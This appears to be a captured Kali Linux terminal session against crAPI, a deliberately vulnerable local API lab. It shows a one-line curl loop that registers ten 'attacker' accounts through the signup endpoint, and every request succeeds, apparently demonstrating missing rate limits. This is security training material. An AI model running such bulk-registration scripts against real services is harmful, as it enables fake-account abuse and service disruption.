 ┌──(kali㉿kali)-[~/crAPI/deploy/docker]
└─$ seq 1 10 | xargs -I{} curl -s -X POST http://localhost:8888/identity/api/auth/signup \
-H "Content-Type: application/json" \
-d '{"email":"attacker{}@mail.com","password":"P@ssw0rd","name":"attacker{}","number":"123456789{}"}'
{"message":"User registered successfully! Please Login.","status":200}{"message":"User registered successfully! Please Login.","status":200}{"message":"User registered
 successfully! Please Login.","status":200}{"message":"User registered successfully! Please Login.","status":200}{"message":"User registered successfully! Please Login
.","status":200}{"message":"User registered successfully! Please Login.","status":200}{"message":"User registered successfully! Please Login.","status":200}{"message":
"User registered successfully! Please Login.","status":200}{"message":"User registered successfully! Please Login.","status":200}{"message":"User registered successful
ly! Please Login.","status":200}
┌──(kali㉿kali)-[~/crAPI/deploy/docker]